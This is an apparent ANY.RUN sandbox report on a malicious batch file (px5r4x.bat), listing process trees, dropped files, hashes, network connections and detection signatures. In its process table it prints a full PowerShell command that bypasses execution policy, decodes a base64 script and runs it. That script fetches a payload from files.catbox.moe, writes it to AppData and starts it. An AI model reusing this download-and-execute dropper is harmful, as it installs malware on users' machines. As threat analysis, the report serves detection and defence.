| File name: | px5r4x.bat |
| Full analysis: | https://app.any.run/tasks/af1b3e8d-3369-46b8-b9f1-12aa76753163 |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2025, 17:18:33 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (511), with no line terminators |
| MD5: | 86E2B0762F80634576A9515E22D87AF4 |
| SHA1: | B6E29243F77C88814930828305CE373F13AC0BBE |
| SHA256: | 21C832F9D76B8AE74320B8FAC811A761F09F871EE32C9AB1C8FB1492B95A7D04 |
| SSDEEP: | 12:s80Qpc5InLgyaIS1PKC26wx0rpsV45kJ00qoKMnaXBXOVZ50H:xLw1PKC26mqy4YnGkVi |
MALICIOUS

Changes powershell execution policy (Bypass)
- powershell.exe (PID: 3396)
Bypass execution policy to execute commands
- powershell.exe (PID: 7228)
- powershell.exe (PID: 3396)
SUSPICIOUS
Starts application with an unusual extension
- powershell.exe (PID: 7228)
Executable content was dropped or overwritten
- powershell.exe (PID: 7228)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7228)
Executes application which crashes
- masonphq5nk.bat (PID: 7800)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 3396)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 3396)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 3396)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 7228)
Suspicious files were dropped or overwritten
- powershell.exe (PID: 7228)
Application launched itself
- powershell.exe (PID: 3396)
INFO
Reads the computer name
- masonphq5nk.bat (PID: 7800)
The executable file from the user directory is run by the Powershell process
- masonphq5nk.bat (PID: 7800)
Disables trace logs
- powershell.exe (PID: 7228)

Creates files or folders in the user directory
- WerFault.exe (PID: 7916)
Checks supported languages
- masonphq5nk.bat (PID: 7800)
Checks proxy server information
- powershell.exe (PID: 7228)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
138
Monitored processes
9
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3396 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\AppData\Local\Temp\px5r4x.bat.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6108 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7228 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -NoProfile -Command "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('CiRiYXNlNjQgPSAoaXdyIC1VcmkgJ2h0dHBzOi8vZmlsZXMuY2F0Ym94Lm1vZS8zNTg4dzkudHh0JykuQ29udGVudAokYnl0ZXMgPSBbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRiYXNlNjQpCiRwYXRoID0gW1N5c3RlbS5JTy5QYXRoXTo6Q29tYmluZSgkZW52OkFQUERBVEEsICdtYXNvbnBocTVuay5iYXQnKQpbU3lzdGVtLklPLkZpbGVdOjpXcml0ZUFsbEJ5dGVzKCRwYXRoLCAkYnl0ZXMpClN0YXJ0LVByb2Nlc3MgLUZpbGVQYXRoICRwYXRoCg==')) | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7296 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7328 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7800 | "C:\Users\admin\AppData\Roaming\masonphq5nk.bat" | C:\Users\admin\AppData\Roaming\masonphq5nk.bat | powershell.exe | ||||||||||||
User: admin Company: %Company% Integrity Level: MEDIUM Description: %Title% Exit code: 3762504530 Version: 1.0.0.0 Modules
| |||||||||||||||
| 7916 | C:\WINDOWS\system32\WerFault.exe -u -p 7800 -s 760 | C:\Windows\System32\WerFault.exe | — | masonphq5nk.bat | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8096 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 546
Read events
11 546
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
6
Text files
5
Unknown types
0

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7916 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_masonphq5nk.bat_96506e32d75bd2edc0f608f865ca823946a2_56def535_704ab52d-b491-4123-8bb2-8b0802d98674\Report.wer | — | |
MD5:— | SHA256:— | |||
| 7916 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\masonphq5nk.bat.7800.dmp | — | |
MD5:— | SHA256:— | |||
| 7228 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nqgmm533.q0c.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2tsqbd21.cea.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7916 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERCFA8.tmp.xml | xml | |
MD5:611226D899C067A0FBAA161F21E2A53C | SHA256:BA830E1F41F3ED7BE8A1E7028BBD6817798E88CBDB21A0AEFC9DE33AE65D9623 | |||
| 3396 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:5DD05FFBC6E79418671AA7734D9AC508 | SHA256:6F20AA9D196955C734626AD5253E8F378F03E875113BE7D9FC72EC0C3BF206AD | |||
| 7916 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERCEAC.tmp.dmp | binary | |
MD5:99B42CC98DB32257160914D31D9771BE | SHA256:0582380A4207FB9AA522F34B0BC146C76A48FFFC552A19FC55E6F3E044B6B325 | |||
| 7228 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:D512E17BE6CAA01F2659B5633CF8EBCD | SHA256:D6744BEB784E4E64B1231B4A86E3B1ECF63110C1BEF5B37B9B292A122FE11CF9 | |||
| 7228 | powershell.exe | C:\Users\admin\AppData\Roaming\masonphq5nk.bat | executable | |
MD5:A1592D9C8EA3E725199E2901F43BC1C5 | SHA256:8205FBBD90367E4C7FD72602DF87AD88702AC0B5D47029E6C734BB5F475A52CA | |||
| 7228 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1nmztzyb.mfz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
16
DNS requests
10
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8188 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | NL | binary | 407 b | whitelisted |
— | — | GET | 200 | 23.48.23.180:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
8188 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | NL | binary | 419 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.180:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7228 | powershell.exe | 108.181.20.35:443 | files.catbox.moe | TELUS Communications | CA | malicious |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
8188 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8188 | SIHClient.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
8188 | SIHClient.exe | 13.85.23.206:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
files.catbox.moe |
| malicious |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7228 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |